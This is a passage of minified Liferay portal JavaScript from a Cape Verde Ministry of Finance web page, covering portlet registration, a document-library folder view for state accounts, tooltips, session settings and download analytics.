Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect":["https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302348"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":["2421316"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":["/document_library/view_folder"]}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d2421316",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect).*(folderId\x3d2421316)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",plugins:plugins})).render();searchContainer.updateDataStore(["2971204","2977980"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d8xqp2EwX",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d2421316\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d2421316\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"2421316",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId\x3d2421316",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/2421316?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302348"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d%7BfolderId%7D\x26p_auth\x3d8xqp2EwX",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F2421316%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%253D302348",
